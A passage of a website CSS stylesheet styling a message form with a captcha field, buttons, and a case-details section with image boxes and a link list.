.m-message label input:focus,.m-message label textarea:focus{border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);}
.m-message label textarea{height: 72px;line-height: 24px;padding:10px 14px;}
.m-message label.code{line-height: 34px;}
.m-message label.code input{width: 30%;float: left;margin-right: 30px;}
.m-message label.code .pic{display: inline-block;vertical-align: top;width: 80px;height: 32px;}
.m-message label.code img{display: block;width: 100%;height: 100%;}
.btn-1 input{width: 52px;height: 32px;line-height: 32px;background: #e8e8e8;border: none;color: #333;margin-right: 22px;cursor: pointer;transition: 0.3s;}
.btn-1{padding-left: 100px;}
.btn-1 input.focus{background: #0d62be;color: #fff;}
.btn-1 input.focus:hover{background: #444;}
.btn-1 input:hover{background: #ccc;}
/*******************************
	-------[=案例详情]-------
********************************/
.m-list2{
	margin-top: 30px;
	padding:26px 10px 10px;
	border: 1px solid #ddd;
	background-color: #f0f0f0;
}
.m-list2 .con{
	margin-bottom: 10px;
	padding: 15px;
	background-color: #fff;
	border: 1px solid #ddd;
}
.m-list2 .box{
	padding: 26px 20px;
	background-color: #fff;
	border: 1px solid #ddd;
}
.m-list2 .con .pic{
	height: 450px;
	line-height: 450px;
	overflow: hidden;
	text-align: center;
}
.m-list2 .con .pic img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.m-list2 .box .txt{

}
.m-list2 .box .txt h3{
	margin-bottom: 30px;
	font-size: 22px;
	color: #0d62be;
}
.ul-txt-01{
	overflow: hidden;
	padding-left: 23px;
	background: url(../images/source.gif) left center no-repeat;
}
.ul-txt-01 li{
	float: left;
	margin-right: 4px;
	font-size: 14px;
	color: #505050;
	font-family: 'microsoft yahei',Verdana, Arial;
}
.ul-txt-01 li a{
	font-size: 12px;
}
.ul-txt-01 li a:hover{
	color: #0d62be;
}
